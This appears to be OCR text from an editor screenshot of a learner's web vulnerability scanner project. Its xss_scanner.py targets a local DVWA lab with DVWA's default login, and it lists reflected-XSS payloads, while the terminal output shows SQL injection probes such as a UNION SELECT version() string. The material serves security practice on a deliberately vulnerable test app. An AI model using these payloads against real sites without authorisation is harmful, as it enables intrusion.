 File Edit Selection View Go Run Terminal Help
WebScanPro
EXPLORER
OPEN EDITORS
Welcome
scanner.py 2
sqli_tester.py 2
xss_scanner.py 2
WEBSCANPRO
scanner.py 2
sqli_tester.py 2
xss_scanner.py 2
OUTLINE
TIMELINE
1
Welcome scanner.py 2 sqli_tester.py 2 xss_scanner.py 2
xss_scanner.py > ...
1 import requests
2 from bs4 import BeautifulSoup
3
4 # Configuration
5 LOGIN_URL = "http://localhost/login.php"
6 # Target: Reflected XSS page in DVWA
7 TARGET_URL = "http://localhost/vulnerabilities/xss_r/"
8
9 # Payloads: Scripts we will try to inject
10 # If the site prints these back exactly as written, it is vulnerable.
11 XSS_PAYLOADS = [
12 "<script>alert('XSS')</script>",
13 "<img src=x onerror=alert(1)>",
14 "<h1>XSS_TEST</h1>"
15 ]
16
17 USERNAME = "admin"
18 PASSWORD = "password"
19
20 session = requests.Session()
21
22 def login():
23 """Logs into DVWA to allow scanning."""
24 print(f"[*] Logging in to {LOGIN_URL}...")
PROBLEMS 6 OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
-> Server exposed a database error.
[TEST] Testing payload: ' UNION SELECT null, version() #
[!!!] VULNERABILITY FOUND (Error Based): ' UNION SELECT null, version() #
-> Server exposed a database error.
PS C:\Users\Victus\OneDrive\Desktop\WebScanPro> python xss_scanner.py
[*] Logging in to http://localhost/login.php...
[+] Login Successful!
[*] Starting XSS Scan on: http://localhost/vulnerabilities/xss_r/
[TEST] Injecting payload: <script>alert('XSS')</script>
[!!!] VULNERABILITY DETECTED (Reflected XSS)
-> Payload was reflected back by the server: <script>alert('XSS')</script>
PS C:\Users\Victus\OneDrive\Desktop\WebScanPro>